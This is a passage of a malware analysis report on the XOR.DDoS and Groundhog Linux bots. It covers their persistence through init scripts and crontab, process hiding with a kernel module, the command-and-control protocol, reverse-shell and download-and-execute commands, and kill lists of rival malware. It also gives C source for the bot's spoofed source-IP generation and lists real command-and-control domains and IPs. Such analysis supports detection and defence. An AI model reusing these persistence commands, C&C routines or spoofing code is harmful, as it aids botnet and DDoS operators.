sh' >> /etc/crontab
```
This script is also responsible for enabling all network interfaces and for executing the malware file (previously copied to this directory):

/lib/libudev.so

Old startup files are unlinked from these directories and new files containing symbolic links to the new auto start file are created:

```
/etc/rc[1-5].d/S90${filename} ---> /etc/init.d/${filename}
/etc/rc.d/rc[1-5].d/S90${filename} ---> /etc/init.d/${filename}
```
New services are created for management and to install SysV style init scripts:

chkconfig –add \${filename} update-rc.d \${filename} defaults

#### **MALWARE OPERATION**

**Main Threads** The *XOR.DDoS* malware creates the following threads:

### *THREAD 1 - GET\_KILL\_CFG THREAD*

This thread is used to retrieve an updated configuration file which contains a list of processes and IP addresses attributed to competitive malware variants.

Once the information is retrieved, these processes are killed by the malware.

The following operations are performed to enable this functionality:

- IP addresses of decrypted C&C domains are resolved either manually or by using a standard API.
- HTTP request is sent to the resolved IP address via port 80:

```
GET /dd.rar HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler ; .NET CLR 
1.1.4322)
Host: ${host}
Connection: Keep-Alive
```
- The malware decrypts the received data with the routine shown in Protocols and Message Structures.
- The decrypted data is used as a new killing processes configuration.
- Sleeps for 30 minutes.

#### *THREAD 2 - CC\_COMM THREAD*

This thread tries to get the \${MAGIC\_STR} value from this file:

/var/run/gcc.pid

If the file does not exist or the file size is not equal to 0x20 bytes, a random string with that length is generated and saved to a specified file. The same value is used as a \$ {MAGIC STR} value.

The malware performs the following operations in an infinite loop:

- Uses a list of hardcoded domains and port numbers to communicate with C&C server.
- Gets self IP address.
- Collects the following system information:

```
struct pc_info {
     int32 t mem info; // amount of memory in Mb
      int32_t lan_speed; // speed of LAN connection
      int32_t is_lkm_present; // is LKM present in the system
      char os_release[65]; // OS release version
      char hardware id[65]; // Hardware identifier
      char processor_info[65]; // number of cores * MHz per core
      char magic_str[33]; // MAGIC_STR
                               // 'STATIC' in analyzed sample
     char unknown[16]; <br> (a) \frac{16}{16}; \frac{16}{16} // Malware version???
```
};

- Encrypts the above structure using the routine shown in *Protocols and Message Structures*. The malware then creates a cc\_hdr structure and sends the header and encrypted structure to the C&C server.
- Waits for response from the C&C server. If the checksum of the header is correct, the malware continues execution. If not, connection with the C&C server is closed and the communication loop starts from the beginning.
- To check for the possibility of IP address spoofing, the malware generates many IP addresses using its IP address as a seed.
- These IP addresses are used in the "source ip" field in the UDP packets that are sent to the C&C server. Each packet also contains the \${MAGIC\_STR} value. The generated IP addresses may be used for DNS amplification or SYN flood attacks to avoid blocking of IP addresses or IP address ranges for the target. The algorithm for IP address generation can be found in *Appendix B—UDP Packet's Source IP Generation Algorithm*.
- The malware waits for the cc\_hdr one more time and checks if the checksum is valid. If it is valid, the malware passes the execution flow to the routine that is responsible for receiving and parsing the command packet.

### **Operation Modes**

*XOR.DDoS* has 3 possible operation modes. The operation mode is decided according to the input arguments set when executing the main binary file.

The table below describes the possible execution modes:



The following sections provide a detailed description of these execution modes.

#### *Update Process Mode*

This mode is used to kill the current process instance, clone to a new process, and execute.

While executing this routine, the malware performs the following tasks:

- Clears the process name and the argument that was passed, so the GNU/Linux utility (for example, ps) is not able to show the COMMAND string.
- Gets the full path to the specified PID process using this symlink:

/proc/\${pid}/exe

• Removes the file using the found path. Removes all files from these auto start directories:

```
/etc/init.d/${filename}
/etc/rc[1-5].d/S90${filename}
```
Executes the commands to update the auto start services:

```
chkconfig --del ${filename}
update-rc.d ${filename} remove
```
Kills process with the specified PID and then clones itself with empty arguments.

### **Name Spoofing & Process Replication Mode**

This mode is used to spoof the malware process name in the system.

The *XOR.DDoS* malware achieves this by performing the following tasks:

- Send a request to the LKM (see *Loadable Kernel Module*) to hide the current process PID.
- Read the content of its own image file.
- Clear all arguments passed to the application.
- Use the \${bash\_cmd} argument that was passed as the new process name.
- For the next 5 seconds, perform these operations:
	- Attempt to resolve the full path to the process with  $\S$  {pid} using the 'readlink' function. If the real path to the file contains more than 0 symbols, it "sleeps" for 1 second. This appears to be simply a replication technique, as after 5 seconds the malware sends a request to the LKM (see Loadable Kernel Module) to unhide the current process' PID and remove itself from the system.
	- If the 'readlink' function failed, it tries to perform the "all services delete" operation related to the  $\S$ {pid} (see Update Process for a full description).

The malware attempts to get the abstract filename by searching for the "/" symbol. As the buffer contains only '*0x00*' ('*readlink*' failed) bytes, the process will read "out of bound memory" and will probably fail, due to the *SIGSEGV* signal.

The malware tries to copy the  $11b/1$  budev.so' file under a random name to one of these folders:

```
/usr/bin/
/bin/
/tmp/
```
If '/lib/libudev.so' does not exist, the malware uses the previously read content as content for a new file. The malware also adds random bytes at the end of the file.

After the operations have been performed, the malware executes the newly created file without parameters.

The malware sends a request to the LKM (see *Loadable Kernel Module*) to unhide its own PID and the PID received in arguments. It then removes itself from the hard drive.

The \${pid} process is killed as described in *Update Process Mode*.

#### *Initial Execution Mode*

This is the main mode used to install the malware and enable all of its features on the system.

The following is a description of the tasks performed by the malware while this mode is selected:

(It should be noted that this behavior contains bugs, and does not always operate as expected in the samples we have analyzed.)

- The malware switches to the daemon mode.
- Full self-path is taken and compared with these directories:

/usr/bin/ /bin/ /tmp/

If the path to the file does not contain the specified paths, the malware verifies that these folders exist:

/usr/bin/ /bin/ /tmp/  $\frac{1}{1}$ ib/ /var/run/

• Next, the malware tries to copy itself to this file:

```
/lib/libudev.so
```
• After these operations are performed, the malware tries to copy itself to one of the following folders, under a random filename:

/usr/bin/ /bin/ /tmp/

- A random 10-letter string and a 0x00 byte are appended to the end of the file content to prevent detection by any hash based mechanisms.
- The malware executes the copied file without arguments, removes its own executable file from the hard drive, and finishes the process execution.

As the newly executed process contains specified directories in the self-path, the malware tries to create or open a shared memory object using the following key ID:

0xDA718716

- The malware takes a value consisting of 4 bytes from the shared memory object. This value is treated as a PID of another malware process instance.
- If a process with a PID matching the extracted value is currently running in the system, the malware removes its own executable file from the hard drive and finishes the process execution. Otherwise, the malware writes its own PID to the shared memory. This technique is used to avoid running more than one instance of malware at the same time and it is similar to a global "Mutex" usage in Windows operating systems.
- The malware has the possibility of installing the LKM<sup>5</sup> (See Loadable Kernel Module) on the infected system using the "insmod" GNU/Linux command.
- It uses a buffer embedded in its binary containing the LKM code, writes it to the /usr/bin folder using a random filename, and removes the file after the LKM has been loaded to kernel space.
- The malware creates all persistence related files and prepares all required tasks as described in the Persistency section.
- Next, the C&C addresses and ports are decrypted using the method described in Protocols and Message Structures.
- To hide the communication port number and the current PID, a request is sent to the LKM (see Loadable Kernel Module).
- The malware then starts its three main threads.

After thread creation, the malware starts an infinite loop that performs the following operations:

- Copy the content of  $/$ lib/libudev.so' to one of these folders and adds random letters to the end of the newly created file:
	- /usr/bin/ /bin/ /tmp/
- Take one entry from the decrypted strings (in the case of the /tmp folder, it always takes "cat resolv.conf"):



5 While the LKM functionality is embedded into the binary, we have not seen any samples actually using the LKM functionality.

The malware executes the newly created file with these arguments, and effectively activates the Name Spoofing & Process Replication Mode.

```
${path_to_file} ${random_string} ${PID}
```
These operations are executed 5 times, after which the created files are removed and the malware performs all operations from the beginning.

#### **LOADABLE KERNEL MODULE**

LKM uses the following device to receive commands from the user space malware:

/proc/rs\_dev

While analyzing the user space malware, we found the following commands:



Note: The user space malware tries to change ownership of some of the created files if the LKM is present in the system. It uses the following \${uid}:\${gid} configuration:

0xAD1473B8:0xAD1473B8

### GROUNDHOG ANALYSIS

### **OVERVIEW**

*Groundhog* is an ELF 32 bit GNU/Linux statically compiled binary that acts like a backdoor on an infected system.

The malware uses the predefined domain GroUndHog [.]MapSnode [.]CoM (which is how the malware got its name) and IP address to communicate with the C&C server. It has the ability to download additional modules, and perform remote code execution via reverse shell and specified processes killing.

### **COMMUNICATION**

The malware tries to resolve this domain to communicate with the C&C server:

GroUndHog.MapSnode.CoM

These DNS servers are used to obtain the domain IP addresses:

```
8.8.8.8 (Google's DNS)
8.8.4.4 (Google's DNS)
208.67.222.222 (OpenDNS's DNS)
208.67.220.220 (OpenDNS's DNS)
```
If the domain was resolved successfully, the malware uses the received address as an IP address for the C&C server. If domain resolution failed, the hardcoded IP address shown below is used:

211.110.1.32

The malware tries to establish a connection in the following ports:

While using live communication with the C&C server, connection was established only with port 80.

### **Protocols and Message Structures**

The C&C uses a binary protocol to communicate with the infected machine. The structure of each packet is shown below:

```
struct command {
      int32_t id; // command ID
      int32_t packed_len; // Length in bytes of whole packet
     char packed data[0]; // Data
};
```


### **C&C COMMANDS**

*Groundhog* bots can receive any of multiple commands from the C&C server:



The following sections provide a full description of the specific C&C commands.

### *[0] UPDATE\_CONF*

The UPDATE CONF command is used by the C&C server to send a configuration file using the fields described below.

The configuration file is composed of key/value parameters. The parameter values are delimited by " $\chi$ ".



Samples of the data received from the C&C server can be found in *Appendix C—Data Received in UPDATE\_CONF Command*.

### *[2] DWN\_FILE\_C*

The DWN\_FILE\_C command is used to send a URL to the client. This URL is used to download data.

The URL has this format:

```
http://${host}(:${port})?(/${resource})?
```
If the port is not specified in the URL string, the malware uses port 80 by default.

The malware creates the following HTTP request and sends it to the specified domain:

```
GET /${resource} HTTP:/1.0 
Accept:*/* 
Accept-Language: zh-cn
UA-CPU: ${architecture} 
User-Agent: Mozilla/4.0(compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler ;.NET CLR 
 1.1.4322)
Host: ${host} 
 Connection: Keep-Alive
```
The response from the server is parsed only if the HTTP response code is "OK" or "Partial Content." The "Content-Length" field is used to get the packet content size.

The malware generates a random filename and tries to save the file in one of the following folders:

/bin/ /sbin/ /usr/ /usr/bin/ /boot/ /tmp/

The content of this file is taken from the HTTP packet data.

After performing the above operations, the malware executes the newly created file, first changing its mode to "0755".

### *[3] DWN\_File\_P*

The only difference between the DWN\_FILE\_C and DWN\_FILE\_P commands is that the data received from the specified domain is encrypted in the DWN FILE P command.

### *[9] NEW\_CONN*

This command receives two integers as input arguments. The first integer specifies the IP address in network form. The second integer specifies the port for the IP address. If the configuration sent by the C&C is correct, the malware tries to connect to the specified IP address using the port in SEND\_MODE\_INFO mode.

After finishing all operations, the malware reverts back to the state it was in before the connection to the received IP address.

The C&C server can specify more than one IP address, using " $\rm\trm{r}\,$  to separate between the addresses.

### *[10] REV\_SHELL*

The REV SHELL command is used by the client to initiate a reverse shell session.

The main communication loop starts a new thread that is responsible for creating a reverse shell with the C&C server. One of the following shells is used:

/bin/bash /bin/sh

The malware then starts a service thread that is responsible for sending commands to the shell process as well as receiving results from the shell process.

Next, a thread responsible for reading data from the established connection with the C&C server is started. It passes received commands to the service thread, waits for a response, and sends data back to the C&C. If the C&C server sends the "exit" command, the bash is closed and the malware continues the main communication loop execution.

### *[12] NEW\_FILE*

The NEW FILE command is used to generate a new file with a random filename. The file's content is received from the C&C server.

The malware tries to save the file in one of the following folders:



After performing the above operations, the malware changes its mode to "0755" and executes the newly created file.

### *[13] KILL\_COLLECT*

This KILL\_COLLECT command uses the configuration data received by the *Command ID 0—Configuration Update* command to perform the following operations:

- Enumerate all processes currently running in the system. For each process, it checks if the process name is present in the \${filename} list.
- If it is present, the process is killed and the executable file associated with the process is removed.
- Collect information about the current socket connections for all processes. For each connection, it checks if the connecting IP address is present in the \${denyip} list.
- If it is present, the malware kills the process and removes the executable file associated with process.
- Collect information from the running processes in this format:

\${pid}\t||\${path\_to\_file}\t||\${proc\_name}

The collected data is sent back to the C&C server.

The algorithm that collects the process and network information can be found in *Appendix A – System Information Collection Routine*.

### **MALWARE OPERATION**

### **Operation Modes**

The malware has the ability to work in one of the following modes:



To switch from *GET\_CMD\_MODE to SEND\_INFO\_MODE*, the C&C server can send the *Command ID 9: NEW\_CONN* command or the *SWT\_MODE* command.

The following sections provide a detailed description of these execution modes.

#### *Get Command Mode*

In this mode, the malware repeatedly tries to connect to the C&C server to receive and process commands.

### *Send Info Mode*

This mode is used by the malware to send information to the C&C server.

Two different types of information structures can be sent. The information type is set by the C&C server using the SET\_SESS\_ID command.



This is an example of a  $$$  { flag } value received from a live C&C:

flag=/var/run/gcc.pid|g

As the same file is used in the *XOR.DDoS* malware, we assume that the \${flag} value can be used to check if another module is present on the infected machine.

### APPENDIX A—SYSTEM INFORMATION COLLECTION ROUTINE

The following is a description of the system information collection routine as performed by both the *XOR.DDoS* and *Groundhog* malwares.

1. The malware enumerates all currently running processes using this folder:

/proc/

• Reads all symbolic links in this directory to get information about open connections:

/proc/\${pid}/fd/

The malware checks if the content contains the following string to get the inode information:

socket:[%d]

The malware adds the PID and process connection information.

• Collects the process name using this file:

/proc/\${pid}/exe

• Collects the process arguments using this file in the case of *Groundhog*:

/proc/\${pid}/cmdline

2. The malware parses the following files to get the complete list of network remote connections:

```
/proc/net/tcp
/proc/net/tcp6 (only in case of Groundhog)
```
Gets the following information from the files:

```
Connection inode
Local port
Remote IP address
Remote port
```
Note: the malware only considers connections with a decimal integer value as a TCP state.

### APPENDIX B—UDP PACKET'S SOURCE IP GENERATION ALGORITHM

```
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(int argc, char **argv) {
     int counter = 1;
     int \text{sip\_c\_1} = 0 \times 010000000;
     int sip c 2 = 0xFEFFFFFD;
      int addr_1, addr_2;
     struct in addr in;
 if (argc \leq 2) {
    printf("usage: %s IP\n", argv[0]);
      return 1;
      }
 if (inet aton(argv[1], sin) < 0) {
     perror("inet_aton");
     return 1;
     }
 addr_1 = in.s_dataaddr 2 = \text{in.s} addr;
 while (counter != -1 && counter != 0) {
    if (counter + sip c 1 < (unsigned int)ntohl(addr 1)) {
    addr 1 = htonl(ntohl(addr 1) - counter);
     in.s_addr = addr_1;
    printf("%s\n", inet ntoa(in));
    }
   if ((unsigned int)counter + (unsigned int)ntohl(addr 2) \le (unsigned int)sip_c_2) {
    addr 2 = htonl(ntohl(addr 2) + counter);
   in.s addr = addr 2; printf("%s\n", inet_ntoa(in));
    }
   counter <<= 1; }
  return 0;
}
```
### APPENDIX C—DATA RECEIVED IN UPDATE\_CONF COMMAND

The following data is an example of the data received during the *Groundhog* malware '*Update Configuration*' task.

hash=21c23d1645f0be69edd5600735ef8d70 check=600 kill=300 callback=1800

alive=10

denyip=118.123.19.10,62.210.99.21,108.171.252.149,192.200.99.208,43.240.51.113,183.56.173.123, 222.186.52.71,180.131.42.9,192.161.60.184,122.224.54.103,218.207.123.91,162.220.24.16, 204.44.105.134,204.44.105.143,58.221.35.5,192.155.191.170,61.164.126.137,107.151.241.23, 103.24.0.162,113.105.152.15,183.60.202.78,174.139.217.145,115.239.230.195,118.123.19.108, 218.244.148.150,120.41.33.189,222.186.31.9,125.65.110.156,183.61.164.167,123.249.39.133, 101.254.175.250,192.0.31.154,183.60.197.241,104.194.20.19,43.225.59.7,115.230.125.5,222.186.15.29, 218.87.237.186,104.194.6.9,222.186.34.177,61.147.70.101,96.46.9.170,183.56.173.102,112.84.124.180, 1.93.18.99,118.193.209.245,103.253.99.37,103.24.3.11,103.42.183.15,62.210.205.25,216.170.126.165, 58.64.187.29,59.188.86.222,115.231.217.20,183.136.213.96,108.61.162.212,59.188.86.215, 59.188.242.190,183.61.254.11,117.21.173.140,61.147.103.185,104.203.110.151,162.221.13.82, 103.240.156.194,183.60.111.157,222.34.129.154,98.126.1.114,23.107.16.6,23.234.43.134,70.39.77.125, 192.187.114.131,117.21.174.207,119.145.148.18,174.128.255.232,1.93.60.81,184.168.221.33, 14.19.222.76,117.21.227.110,14.17.93.147,120.24.57.79,1.93.62.132,174.128.255.231,118.193.194.250, 58.218.213.237,192.74.251.153,174.128.255.230,61.160.223.154,59.188.242.221 denyip=58.221.45.242,59.188.242.190,59.56.64.169,60.169.77.228,60.169.77.230,60.173.11.152, 61.147.103.161,61.147.103.183,61.147.103.185,61.147.103.21,61.153.104.94,61.160.213.5 denyip=61.160.215.154,61.160.221.211,61.160.247.180,61.174.48.68,61.174.49.8,67.198.136.10, 77.79.83.154,78.109.82.33,8.23.224.120,85.25.100.71,91.121.66.119,91.219.238.111 denyip=91.236.182.1,91.83.48.94,93.190.95.161,94.125.182.255,95.85.37.109,96.44.185.103, 96.44.185.98,98.126.45.226,98.126.45.227,218.90.200.250,198.2.209.133 denyip=82.137.5.44,23.228.102.158,59.106.20.174,221.180.144.197,195.154.5.149,183.60.202.209, 218.90.200.249,115.239.224.241,119.147.145.213,183.56.173.46,101.71.24.94 denyip=23.252.162.178,27.152.183.116,183.60.202.16,115.231.17.13,183.60.110.191,115.231.17.5, 220.95.238.242,162.221.12.154,204.44.105.135,122.224.48.117,162.221.12.191 denyip=183.61.254.11,121.12.170.206,115.230.127.73,101.71.24.195,61.174.48.17,211.152.61.205, 118.244.134.33,112.101.64.94,216.99.147.213,114.215.193.84,88.150.205.242 denyip=62.210.211.122,188.165.218.21,162.221.12.154,170.178.191.18,67.215.229.106,222.186.42.33, 220.169.242.37,183.60.110.148,37.59.210.99,46.229.169.89,219.135.56.238,183.60.149.199 denyip=118.123.19.124,192.99.47.172,36.251.136.189,183.86.207.61,121.41.113.127,23.228.102.135, 103.20.195.254,185.63.253.137,183.60.110.217,212.224.105.161,23.252.164.225,183.56.173.35 denyip=60.169.81.213,23.234.41.219,222.186.15.7,59.188.86.230,23.234.41.199,208.98.15.162, 1.93.16.186,23.234.28.5,222.186.51.143,183.60.197.240,219.135.56.235,142.4.46.207,104.149.197.112 denyip=162.218.30.75,23.234.60.140,218.60.34.87,59.188.86.224,23.234.41.199

filename=/root/L26\_25001,/root/myshh,/tmp/.sshdd,/root/sshdd,/root/server26,/root/26sunwukong,/ root/Linux2.6bc,/root/m2.6,/root/GatesF

filename=/bin/check.sh,/bin/get.sh,/bin/kill.sh,/bin/reset.sh,/boot/pro,/boot/proh,/etc/.SSH2,/ etc/.SSHH2,/etc/fdsfsfvff,/etc/gdmorpen,/root/s58fs544aasd5646

filename=/etc/gfhjrtfyhuf,/etc/khelper,/etc/nhgbhhj,/etc/rewgtf3er4t,/etc/scsi\_eh\_1,/etc/sfewfesfs,/etc/smarvtd,/tmp/shtl,/root/.synest,/etc/bysrc.sh

filename=/usr/bin/bsd-port/getty,/root/.bynest,/etc/ksdrip,/root/apple,/usr/bin/bsd-port/agent,/ root/conimet,/root/8520,/usr/bin/tor,/etc/sysnn.sh

filename=/etc/whitptabil,/etc/dsfrefr,/home/sivipos/ip/bash,/media/system,/mnt/lsi\_mrdsnmp,/root/. ppsh6,/root/.syssyn,/root/Linux2.4,/root/aiziwen

